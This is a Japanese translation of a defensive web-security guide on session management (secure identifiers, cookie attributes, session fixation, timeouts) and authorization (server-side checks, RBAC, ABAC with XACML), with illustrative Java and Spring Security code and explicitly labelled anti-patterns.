ステートレスプロトコルであるHTTPには、リクエスト間でユーザーデータを関連付けるための組み込みメカニズムはありません。セッション管理は、匿名ユーザーと認証済みのユーザーの両方に対して、この目的で一般的に使用されます。前述したように、セッション管理は、人間ユーザーとサービスの両方に適用できます。
セッションは攻撃者にとって魅力的なターゲットです。攻撃者がセッション管理を破って認証済みセッションをハイジャックできる場合、認証を完全に回避できます。さらに悪いことに、セッションが誤った手に渡りやすくなる方法でセッション管理が実装されていることがよくあります。では、正しく行うために何ができるでしょうか?
認証と同様に、セッション管理をゼロから自分で実装しようとするよりも、既存の成熟したフレームワークを使用してセッション管理を処理し、ニーズに合わせて調整することをお勧めします。既存のフレームワークを使用してニーズに合わせて使用することに集中することがなぜ重要なのかを理解していただくために、セッション管理における一般的な問題点について説明します。これらは、セッション識別子の生成における弱点と、セッションライフサイクルにおける弱点の2つのカテゴリに分類されます。
安全なセッション識別子を生成する
セッションは通常、後続のリクエストでユーザーのブラウザーによって送信されるクッキー内にセッション識別子を設定することによって作成されます。これらの識別子のセキュリティは、予測不可能で、一意で、機密であることが前提となります。攻撃者が識別子を推測したり観察したりすることで取得できる場合、それを使用してユーザーのセッションをハイジャックできます。
識別子のセキュリティは、予測可能な値を使用することで簡単に損なわれる可能性があり、カスタム実装ではよく見られます。たとえば、次のような形式のクッキーが見られる場合があります。
Set-Cookie: sessionId=NzU4NjUtMTQ2Nzg3NTIyNzA1MjkxMg
攻撃者がさらに数回ログインし、sessionIdクッキーに対して次のシーケンスを観察した場合どうなるでしょうか?
NzU4ODQtMTQ2Nzg3NTIyOTg0NTE4Ng NzU4OTItMTQ2Nzg3NTIzNTQwODEzOQ
攻撃者は、sessionIdがbase64でエンコードされていることを認識し、デコードしてその値を観察する可能性があります。
75865-1467875227052912 75884-1467875229845186 75892-1467875235408139
トークンが2つの値で構成されていることに気づくのに、多くの推測は必要ありません。シーケンス番号と、マイクロ秒単位での現在時刻である可能性が最も高いものです。このタイプの識別子では、攻撃者がセッションを推測してハイジャックするのにほとんど手間はかかりません。これは基本的な例ですが、他の生成スキームでは、常にそれ以上の保護を提供しているとは限りません。攻撃者は、無料で利用できる統計分析ツールを使用して、より複雑なトークンを推測する可能性を高めることができます。トークンを導出するために、現在時刻やユーザーのIPアドレスなどの予測可能な入力を使用することは、この目的には十分ではありません。では、セッション識別子を安全に生成するにはどうすればよいでしょうか?
攻撃者がトークンを推測する可能性を大幅に減らすために、OWASPのセッション管理チートシートでは、セキュアな疑似乱数ジェネレーターを使用して生成された、最小128ビット(16バイト)の長さのセッション識別子を使用することを推奨しています。たとえば、JavaとRubyの両方に、/dev/urandomなどのソースから疑似乱数を取得するSecureRandomという名前のクラスがあります。
ユーザーに関する情報を検索するために使用される識別子の代わりに、一部のセッション管理実装では、データストアでの検索のコストを排除するために、クッキー自体にユーザーに関する情報を格納します。データの機密性、整合性、および認証を確保するために暗号化アルゴリズムを使用して慎重に行わない限り、これはさらに多くの問題につながる可能性があります。
クッキー内にユーザーに関する情報を格納するという決定は、議論の対象であり、軽率に扱うべきではありません。原則として、クッキー内に送信する情報は、絶対に必要なものに制限してください。暗号化を使用している場合でも、ユーザーの個人を特定できる情報や機密情報を格納しないでください。情報にユーザーのユーザー名や役割、権限レベルなどが含まれている場合は、攻撃者がデータを改ざんして承認を回避したり、別のユーザーのアカウントをハイジャックするリスクから保護する必要があります。このタイプの情報をクッキー内に格納することを選択する場合は、これらのリスクを軽減し、専門家による精査に耐えてきた既存のフレームワークを探してください。
セッション識別子を公開しない
HTTPSを使用すると、ネットワークトラフィックを盗聴してセッション識別子を盗むことを防ぐのに役立ちますが、意図せずに他の方法で漏洩することがあります。典型的な例として、航空会社の顧客が、航空会社のWebサイトでの検索結果へのリンクを友人に送信します。リンクには顧客のセッション識別子を含むパラメーターが含まれており、友人は突然顧客としてフライトを予約できるようになります。
言うまでもなく、URLでセッション識別子を公開することは危険です。上記の例のように、意図せずに第三者に送信されたり、ユーザーが外部Webサイトへのリンクをクリックした場合にRefererヘッダーで公開されたり、サイトのログに記録されたりする可能性があります。クッキーは、この方法で公開されるリスクがないため、この目的にはより適しています。カスタムHTTPヘッダーや、POSTリクエストの本文引数でセッション識別子が送信されるのも一般的です。何を選択する場合でも、セッション識別子はURL、ログ、リファラー、または攻撃者がアクセスできる可能性のある場所で公開しないでください。
Cookieを保護する
クッキーがセッションに使用されている場合は、意図せずに公開されないように、いくつかの簡単な予防措置を講じる必要があります。この目的のために理解しておくべき重要な属性は4つあります。Domain、Path、HttpOnly、およびSecureです。
Domainは、クッキーのスコープを特定のドメインとそのサブドメインに制限し、Pathは、スコープをパスとそのサブパスにさらに制限します。どちらの属性も、明示的に設定されていない場合は、デフォルトでかなり制限的な値に設定されます。Domainのデフォルトでは、クッキーは元のドメインとそのサブドメインにのみ送信されることが許可され、Pathのデフォルトでは、クッキーはクッキーが設定されたリソースのパスとそのサブパスに制限されます。
Domainを制限の少ない値に設定すると、危険な可能性があります。新しい書籍のサブスクリプションサービスを支払うためにpayments.martinfowler.comにアクセスするときに、Domainをmartinfowler.comに設定すると想像してみてください。これにより、クッキーはmartinfowler.comと後続のリクエストのすべてのサブドメインに送信されることになります。すべてのサブドメインとそのセキュリティを制御していない場合(たとえば、HTTPSを使用しているかどうか)、すべてのサブドメインにクッキーを送信することが不要な可能性があるだけでなく、攻撃者がクッキーをキャプチャするのに役立つ可能性があります。ユーザーが悪意のあるevil.martinfowler.comにアクセスしたらどうなるでしょうか?

Path属性も、可能な限り制限的に設定する必要があります。セッション識別子が/loginでログインした後、/secret/パスとそのサブパスにアクセスするときにのみ必要な場合は、/secret/に設定することをお勧めします。
他の2つの属性であるSecureとHttpOnlyは、クッキーの使用方法を制御します。Secureフラグは、HTTPSを使用している場合にのみブラウザーがクッキーを送信する必要があることを示します。HttpOnlyフラグは、ブラウザーに、悪意のあるコードによって盗まれるのを防ぐために、JavaScriptやその他のクライアント側スクリプトからクッキーにアクセスできないように指示します。
すべてをまとめると、クッキーは次のようになります。
Set-Cookie: sessionId=[top secret value]; path=/secret/; secure; HttpOnly; domain=payments.martinfowler.com
上記のステートメントの正味の効果は、https://payments.martinfowler.com/secret/以下のパスへのリクエストでのみ利用可能な、クライアントスクリプトアクセスが無効になっているクッキーになります。クッキーのスコープを制限することで、攻撃対象領域は大幅に小さくなります。
セッションライフサイクルの管理
セッションのライフサイクルを適切に管理することで、侵害されるリスクを軽減できます。セッションの管理方法はニーズによって異なります。例として、銀行はおそらく、キャプション付きの猫の写真サイトとは非常に異なるセッションライフサイクルを持っています。
ユーザーがサイトに対して最初のリクエストを行ったときにセッションを開始することを選択するか、ユーザーが認証されるまで待つことに決めることができます。どちらを選択する場合でも、セッションの権限レベルを変更するときにはリスクがあります。攻撃者が、たとえばクッキーや隠しフォームフィールドで、攻撃者が知っている権限の低いセッションにユーザーのセッション識別子を設定できる場合はどうなるでしょうか?攻撃者がユーザーをだましてログインさせることができれば、より高い権限を持つセッションを突然コントロールできます。これはセッション固定と呼ばれる攻撃です。ユーザーがこの罠に陥るのを防ぐためにできることが2つあります。まず、ユーザーが認証したり権限レベルを上げたりするときは、常に新しいセッションを作成する必要があります。次に、セッション識別子は自分で作成し、有効でない識別子は無視する必要があります。これを決して実行しないでください。
// pseudocode. NEVER DO THIS
if (!isValid(sessionId)) {
session = createSession(sessionId);
}
セッションがアクティブな時間が長ければ長いほど、攻撃者がセッションを入手できる可能性が高くなります。そのリスクを軽減し、セッションテーブルをクリーンに保つために、一定時間非アクティブのままになったセッションにタイムアウトを課すことができます。時間の長さは、リスク許容度によって異なります。キャプション付きの猫の写真サイトでは、1か月後、またはそれ以降に行う必要があるだけかもしれません。一方、銀行では、セキュリティ対策として、10分間非アクティブになったセッションをタイムアウトさせるという厳格なポリシーがある場合があります。
ユーザーは、自分だけがアクセスできるコンピューターを使用していない場合や、セッションをログアウトしたままにしたくない場合があります。ログアウトするための表示可能で簡単な方法が常にあることを確認してください。ユーザーがログアウトするときは、過去の日付に期限切れになったことを示すことで、ブラウザーにセッションクッキーを破棄するように指示する必要があります。たとえば、以前に設定したクッキーに基づいて
Set-Cookie: sessionId=[top secret value]; path=/secret/; secure; HttpOnly; domain=payments.martinfowler.com; expires=Thu, 01 Jan 1970 00:00:00 GMT
最後に考慮すべき点は、所有していないシステムから誤ってログアウトするのを忘れたり、アカウントが侵害された疑いがある場合に、ユーザーがアクティブなセッションを終了できる何らかの方法を提供することです。これに対処する簡単な方法の1つは、ユーザーがパスワードを変更したときに、そのユーザーのすべてのセッションを終了することです。ユーザーがリスクにさらされているときに特定するのに役立つように、アクティブなセッションのリストを表示する機能を提供することも役立ちます。
検証する
認証とセッション管理には、さまざまな考慮事項が関わってきます。間違いがないことを確認するために、OWASPのASVS(アプリケーションセキュリティ検証標準)を参照すると役立ちます。これは、要件や実装にギャップがないことを確認する上で非常に貴重なリソースです。この標準には、認証に関するセクションと、セッション管理に関するセクションがそれぞれ設けられています。
ASVSでは、必要性に応じて3つのレベルのセキュリティを提案しています。レベル1は、基本的な脆弱性から保護するのに役立ち、レベル2は、ある程度の機密データを保持する通常のサイトに適しており、レベル3は、医療や金融サービスなどの機密性の高いアプリケーションで見られる可能性があります。ここで説明するセキュリティ対策のほとんどは、レベル2に適合します。
フレームワーク内
セッション識別子の生成とセッションライフサイクル管理において発生するリスクの一部のみを概説しました。幸いなことに、セッション管理はほとんどのWebアプリケーションフレームワークや、一部のサーバー実装に組み込まれており、自分で実装するリスクを冒すのではなく、使用できる成熟したオプションが多数提供されています。
| フレームワーク | アプローチ |
|---|---|
| Java | Tomcat |
| Jetty | |
| Apache Shiro | |
| OACC | |
| Spring | Spring Security |
| Ruby on Rails | Ruby on Rails |
| Devise | |
| ASP.NET | ASP.NET Core authentication |
| Built-in Authentication Providers | |
| Play | play-silhouette |
| Node.js | Passport framework |
まとめ
- 独自のセッション管理フレームワークを作成するのではなく、既存のセッション管理フレームワークを使用してください
- セッション識別子は秘密にしてください。URLやログで使用しないでください
- スコープを制限する属性を使用してセッションクッキーを保護してください
- セッションが存在しない場合、またはユーザーが権限レベルを変更するたびに新しいセッションを作成してください
- 自分で作成していないIDでセッションを作成しないでください
- ユーザーがログアウトして既存のセッションを終了できる方法を必ず用意してください
アクションを承認する
認証がユーザーまたはシステム(「プリンシパル」または「アクター」と呼ばれることもあります)のIDを確立する方法について説明しました。そのIDが、操作を許可するか拒否するかを評価するために使用されるまでは、あまり価値がありません。許可されることと許可されないことを強制するこのプロセスが認可です。認可は一般に、特定のリソースに対して特定のアクションを実行する許可として表現されます。ここで、リソースとは、ページ、ファイルシステム上のファイル、RESTリソース、またはシステム全体のことです。
サーバーで承認する
プログラマーが犯す可能性のある最も重大な間違いの1つは、サーバー上で明示的に認可を強制するのではなく、機能を隠すことです。たとえば、「ユーザー削除」ボタンを管理者ではないユーザーから単に隠すだけでは不十分です。ユーザーからのリクエストは信頼できないため、サーバーコードで削除の認可を実行する必要があります。
さらに、クライアントは認可情報をサーバーに渡してはなりません。むしろ、クライアントは、サーバー上で以前に生成され、推測できない一時的なID情報(セッションIDなど)(セッション管理の実践については上記を参照)のみを渡すことを許可する必要があります。繰り返しますが、サーバーは、明示的に検証できないID、権限、または役割に関する限り、クライアントからのものを信頼してはなりません。
デフォルトで拒否する
この記事の前半で、肯定的な検証(またはホワイトリスト)の価値について説明しました。同じ原則が認可にも当てはまります。認可メカニズムでは、明示的に許可されていない限り、デフォルトですべてのアクションを拒否する必要があります。同様に、認可が必要なアクションとそうでないアクションがある場合、デフォルトで拒否し、許可を必要としないアクションを上書きする方がはるかに安全です。どちらの場合も、安全なデフォルトを提供することで、特定のアクションの許可を指定し忘れた場合に発生する可能性のある損害を制限できます。
リソース上のアクションを承認する
一般的に、グローバルな許可とリソースレベルの許可という、2種類の認可要件が発生します。グローバルな許可は、暗黙的なシステムリソースを持っていると考えることができます。ただし、グローバルな許可とリソースの許可の実装詳細は、以下の例で示すように、異なる傾向があります。
グローバルな許可のリソースは暗黙的であるか、または存在しないため、実装は単純になる傾向があります。たとえば、サーバーをシャットダウンする許可チェックを追加したい場合、次のようにすることができます。
public OperationResult shutdown(final User callingUser) {
if (callingUser != null && callingUser.hasPermission(Permission.SHUTDOWN)) {
doShutdown();
return SUCCESS;
} else {
return PERMISSION_DENIED;
}
}
Spring Securityの宣言型機能を使用する代替実装は、次のようになります。
@PreAuthorize("hasRole('ROLE_SHUTDOWN')")
public void shutdown() throws AccessDeniedException {
doShutdown();
}
リソース認可は、一般的に、アクターが特定のリソースに対して特定のアクションを実行できるかどうかを検証するため、より複雑になります。たとえば、ユーザーは自分のプロファイルを変更できる必要があり、自分のプロファイルのみを変更できる必要があります。繰り返しますが、システムは、呼び出し元が、影響を受ける特定のリソースに対してアクションを実行する権利があることを検証する必要があります。
リソース認可を管理するルールはドメイン固有であり、実装と保守の両方が非常に複雑になる可能性があります。既存のフレームワークが支援を提供する場合がありますが、使用するフレームワークが、維持が複雑になりすぎることなく、必要な複雑さを十分に捉えられるほど表現力があることを確認する必要があります。
たとえば、次のようになります。
public OperationResult updateProfile(final UserId profileToUpdateId, final ProfileData newProfileData, final User callingUser) {
if (isCallerProfileOwner(profileToUpdateId, callingUser)) {
doUpdateProfile(profileToUpdateId, newProfileData);
return SUCCESS;
} else {
return PERMISSION_DENIED;
}
}
private boolean isCallerProfileOwner(final UserId profileToUpdateId, final User callingUser) {
//Make sure the user is trying to update their own profile
return profileToUpdateId.equals(callingUser.getUserId());
}
または、Spring Securityを再度使用して宣言的に。
@PreAuthorize("hasPermission(#updateUserId, 'owns')")
public void updateProfile(final UserId updateUserId, final ProfileData profileData, final User callingUser)
throws AccessDeniedException {
doUpdateProfile(updateUserId, profileData);
}
ポリシーを使用して動作を承認する
基本的に、識別からアクションの実行までのプロセス全体は、次のように要約できます。
- 匿名のアクターが、認証を通じて既知のプリンシパルになります。
- ポリシーは、そのプリンシパルがリソースに対してアクションを実行できるかどうかを決定します。
- ポリシーがアクションを許可すると仮定すると、アクションが実行されます。
ポリシーには、アクションが許可されているかどうかを判断するロジックが含まれていますが、その評価方法はアプリケーションのニーズに基づいて大きく異なります。すべてを網羅することはできませんが、次のセクションでは、認可のより一般的なアプローチのいくつかについて要約し、それぞれをいつ適用するのが最適かについてのアイデアを提供します。
RBACの実装
おそらく最も一般的な認可のバリアントは、ロールベースアクセス制御(RBAC)です。名前が示すように、ユーザーにはロールが割り当てられ、ロールには権限が割り当てられます。ユーザーは、割り当てられたすべてのロールの権限を継承します。アクションは権限について検証されます。
おそらく、この間接的なすべての価値について疑問に思っているでしょう。必要なのは、管理者であるクリステンがユーザーを削除でき、他のユーザーは削除できないことだけです。次のコードのように、クリステンのユーザー名をチェックするだけでいいのではないでしょうか?
public OperationResult deleteUser(final UserId userId, final User callingUser) {
if (callingUser != null && callingUser.getUsername().equals("admin_kristen")) {
doDelete(userId);
return SUCCESS;
} else {
return PERMISSION_DENIED;
}
}
ユーザー「admin_kristen」が組織を離れたり、別のロールに変更したりするとどうなりますか?彼女の資格情報を共有するか(もちろん、これは非常に悪いアイデアです)、コードを調べて、「admin_kristen」へのすべての参照を新しいユーザーに変更する必要があります。
これに対する非常に一般的な代替案は、このケースのようにロールをチェックすることです。
public OperationResult deleteUser(final UserId userId, final User callingUser) {
if (callingUser != null && callingUser.hasRole(Role.ADMIN)) {
doDelete(userId);
return SUCCESS;
} else {
return PERMISSION_DENIED;
}
}
より良いですが、完璧ではありません。IDをアクションに関連付けていませんが、ユーザーを追加できるが、ユーザーを削除できない権限の低い管理者がいることがわかった場合、依然として問題があります。突然、「管理者」ロールは十分にきめ細かくなくなり、すべての「管理者」チェックを見つけ、必要に応じて、管理者と新しいuser_creatorロールの両方で許可されている操作に対してOR操作を行う必要があります。システムが進化するにつれて、ステートメントがますます複雑になり、ロールの数が爆発的に増加します。
ソフトウェアが進化するにつれて、ユーザーとロールは変化するため、ソリューションはそれを反映する必要があります。ユーザー名やロール名をハードコードする代わりに、特定の操作が許可されていることをコードで検証すれば、長期的に役立ちます。このコードは、ユーザーが誰であるか、またはどのようなロールを持っているかどうかに注意を払うべきではなく、むしろ、何かをする権限を持っているかどうかに注意を払うべきです。IDから権限へのマッピングは、上流で行うことができます。
public OperationResult deleteUser(final UserId userId, final User callingUser) {
if (callingUser != null && callingUser.hasPermission(Permission.DELETE_USER)) {
doDelete(userId);
return SUCCESS;
} else {
return PERMISSION_DENIED;
}
}
権限をロールから明示的に分離することを選択したため、構造ははるかに優れています。確かに、ユーザーを権限にマッピングするために必要な追加の手順に伴う複雑さはありますが、一般的に、Spring SecurityやCanCanCanのようなフレームワークを利用して、大変な作業を行うことができます。
RBACは次の条件を満たす場合に検討してください。
- 権限が比較的静的である
- ポリシーのロールが、権限の不自然な集約のように感じられるのではなく、ドメイン内のロールに適切にマッピングされている
- 権限の順列、したがって維持する必要のあるロールが非常に多くない
- 他のオプションのいずれかを使用する説得力のある理由がない
ABACの実装
アプリケーションがRBACで合理的に実装できる以上の高度なニーズを持っている場合は、属性ベースアクセス制御(ABAC)の検討が必要になる場合があります。属性ベースアクセス制御は、ユーザー、ユーザーが存在する環境、またはアクセスされるリソースの任意の属性にまで拡張されるRBACの一般化と考えることができます。
ABACでは、ユーザーにロールが割り当てられているかどうかだけに基づいてアクセス制御の決定を行う代わりに、ユーザーのプロファイルの任意のプロパティ(人事部で定義された役職、会社での勤務時間、またはIPアドレスの国など)からロジックを取得できます。さらに、ABACは、時刻やユーザーのロケールで祝日であるかどうかなどのグローバル属性を利用できます。
ABACポリシーを表現する最も一般的な標準化された手段は、OasisのXMLベースの形式であるXACMLです。この例では、特定の時間帯に特定の部署に所属している場合にユーザーが読み取りを許可するルールを記述する方法を示しています。
<Policy PolicyId="ExamplePolicy"
RuleCombiningAlgId="urn:oasis:names:tc:xacml:1.0:rule-combining-algorithm:permit-overrides">
<Target>
<Subjects>
<AnySubject/>
</Subjects>
<Resources>
<Resource>
<ResourceMatch MatchId="urn:oasis:names:tc:xacml:1.0:function:anyURI-equal">
<AttributeValue
DataType="http://www.w3.org/2001/XMLSchema#anyURI">http://example.com/resources/1</AttributeValue>
<ResourceAttributeDesignator
DataType="http://www.w3.org/2001/XMLSchema#anyURI"
AttributeId="urn:oasis:names:tc:xacml:1.0:resource:resource-id" />
</ResourceMatch>
</Resource>
</Resources>
<Actions>
<AnyAction />
</Actions>
</Target>
<Rule RuleId="ReadRule" Effect="Permit">
<Target>
<Subjects>
<AnySubject/>
</Subjects>
<Resources>
<AnyResource/>
</Resources>
<Actions>
<Action>
<ActionMatch MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal">
<AttributeValue
DataType="http://www.w3.org/2001/XMLSchema#string">read</AttributeValue>
<ActionAttributeDesignator
DataType="http://www.w3.org/2001/XMLSchema#string"
AttributeId="urn:oasis:names:tc:xacml:1.0:action:action-id"/>
</ActionMatch>
</Action>
</Actions>
</Target>
<Condition FunctionId="urn:oasis:names:tc:xacml:1.0:function:and">
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:string-equal">
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:string-one-and-only">
<SubjectAttributeDesignator DataType="http://www.w3.org/2001/XMLSchema#string"
AttributeId="department"/>
</Apply>
<AttributeValue DataType="http://www.w3.org/2001/XMLSchema#string">development</AttributeValue>
</Apply>
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:and">
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:time-greater-than-or-equal">
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:time-one-and-only">
<EnvironmentAttributeSelector
DataType="http://www.w3.org/2001/XMLSchema#time"
AttributeId="urn:oasis:names:tc:xacml:1.0:environment:current-time"/>
</Apply>
<AttributeValue DataType="http://www.w3.org/2001/XMLSchema#time">09:00:00</AttributeValue>
</Apply>
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:time-less-than-or-equal">
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:time-one-and-only">
<EnvironmentAttributeSelector
DataType="http://www.w3.org/2001/XMLSchema#time"
AttributeId="urn:oasis:names:tc:xacml:1.0:environment:current-time" />
</Apply>
<AttributeValue
DataType="http://www.w3.org/2001/XMLSchema#time">17:00:00</AttributeValue>
</Apply>
</Apply>
</Condition>
</Rule>
<Rule RuleId="Deny" Effect="Deny"/>
</Policy>
XACMLには課題があることを述べておく価値があります。確かに冗長で、難解であると言えるでしょう。また、ABACポリシーを定義するための標準化されたモデルを使用する場合、これは数少ないオプションの1つです。別のオプションは、ドメインにバインドされた、アプリケーションの言語でポリシーを構築することです。
以下は、小さなDSLでサポートされているJavaScript宣言スタイルで記述された同じポリシーの例です。
allow('read')
.of(anyResource())
.if(and(
User.department().is(equalTo('development')),
timeOfDay().isDuring('9:00 PST', '17:00 PST'))
);
この記事の範囲を超えて、ポリシー自体の定義に加えて、ここで行うべき作業はたくさんあります。このようなものがどのように実装されるかの概要については、例のポリシーをサポートするDSL実装のリポジトリを参照できます。カスタムコードを使用することを選択した場合は、DSL自体にどれだけの投資をしようとしているか、および実装を誰が所有するかを考慮する必要があります。高度に動的なポリシーを多数必要とする場合は、より高度なDSLが価値がある可能性があります。プログラマー以外がポリシーを理解する必要がある場合は、外部DSLが正当化される場合があります。それ以外の場合は、より限定的なスコープと静的なポリシーの場合、ポリシーの主な保守者であるプログラマーにポリシーを明確にすることを目標に、シンプルに始めるのが最善であり、DSLの変更が既存のポリシーの実装を損なわないように常に注意しながら、プロジェクトのライフサイクル全体でDSLを進化させます。
DSLでの作成は必須ではありません。アプリケーションの残りの部分で使用しているのと同じオブジェクト指向、関数型、または手続き型のコーディングスタイルを使用し、強力な設計とリファクタリングの習慣に依存して、クリーンなコードを作成できます。リポジトリには、宣言型アプローチではなく命令型アプローチを使用して、同じルールを使用した例も含まれています。
ABACは、次の条件を満たす場合に検討してください。
- 権限が非常に動的であり、単にユーザーのロールを変更するだけでは、保守上の大きな頭痛の種になる
- 権限が依存するプロファイル属性が、従業員の人事プロファイルの管理など、他の目的ですでに維持されている
- アクセス制御は、従業員の通常の勤務時間中かどうかといった時間的属性に基づいて制御フローを変える必要があるほど、十分に機密性の高いものです。
- アプリケーションコードから独立して管理される、非常にきめ細かい権限を持つ集中型ポリシーを望んでいるとします。
ポリシーをモデル化するその他の方法
上記はポリシーをモデリングする2つの可能な方法に過ぎず、おそらくほとんどの状況に対応できるでしょう。ただし、まれではありますが、RBACやABACにうまく適合しない状況も発生します。その他のアプローチとしては、以下のようなものがあります。
- 強制アクセス制御(MAC):LinuxのLSMのように、主体とリソースのセキュリティ属性に基づいた、集中管理された上書き不可能なポリシー
- 関係ベースアクセス制御(ReBAC):プリンシパルとリソース間の関係によって大部分が決定されるポリシー
- 任意アクセス制御(DAC):所有者管理の権限制御、および権限の譲渡可能なトークンを持つシステムを含むポリシーアプローチ
- ルールベースアクセス制御:オペレーターがプログラムした一連のルールに基づいて、動的なロールまたは権限の割り当てを行う
これらのアプローチがいつ適用されるか、あるいは正確にどのように定義するかについて、普遍的な合意はありません。オペレーターが定義できるポリシーの種類には、かなりの重複があります。より難解なアプローチを選択したり、独自のアプローチを考案したりする前に、RBACまたはABACがポリシーをモデリングするための妥当なアプローチではないことを確認してください。
実装上の考慮事項
最後に、アプリケーションで認可を実装する際に考慮すべきいくつかの助言を以下に示します。
- ブラウザのキャッシュは、ユーザーがブラウザを共有する場合、認可モデルを混乱させる可能性があります。サーバー側の認可コードが毎回呼び出されるように、リソースに対してCache-Controlヘッダーを "private, no-cache, no-store" に設定してください。
- 検証ロジックに宣言型アプローチと命令型アプローチのどちらを使用するかを、必然的に決定する必要があります。ここに正解や不正解はありませんが、どちらが最も明確な方法であるかを検討する必要があります。Spring Securityが提供するアノテーションのような宣言的なメカニズムは、簡潔でエレガントなものにできますが、認可フローが複雑な場合、組み込みの式言語が複雑になり、おそらく、適切に整理されたコードを書く方が良いでしょう。
- カスタムまたはフレームワークベースのどちらであっても、認可ロジックを統合し、重複を減らすソリューションを見つけるようにしてください。認可コードがコードベース全体に任意に散在している場合、それを維持することが非常に難しくなり、セキュリティバグにつながります。
まとめ
- 認可は常にサーバーでチェックする必要があります。ユーザーインターフェースコンポーネントを非表示にすることは、ユーザーエクスペリエンスとしては問題ありませんが、適切なセキュリティ対策ではありません。
- デフォルトで拒否します。肯定的な検証は、否定的な検証よりも安全でエラーが発生しにくいものです。
- コードは、ファイル、プロファイル、またはRESTエンドポイントなどの特定のリソースに対して認可を行う必要があります。
- 認可はドメイン固有のものですが、権限モデルを設計する際に考慮すべき一般的なパターンがいくつかあります。非常に説得力のある理由がない限り、一般的なパターンとフレームワークに従ってください。
- 基本的なケースにはRBACを使用し、ポリシーの進化を可能にするために、権限とロールの結合を緩く保ちます。
- より複雑なシナリオについては、ABACを検討し、XACMLまたはアプリケーションの言語でコーディングされたポリシーを使用してください。
重要な改訂
2017年1月5日:第8回:認可
2016年9月12日:第7回:ユーザーセッションの保護
2016年8月15日:第6回:ユーザーを安全に認証する
2016年5月25日:第5回:パスワードのハッシュ化とソルト化
2016年4月14日:第4回:転送中のデータの保護
2016年2月22日:第3回:データベースパラメーターのバインディング
2016年2月3日:第2回:出力エンコード
2016年1月28日:初公開、入力検証に関するセクション付き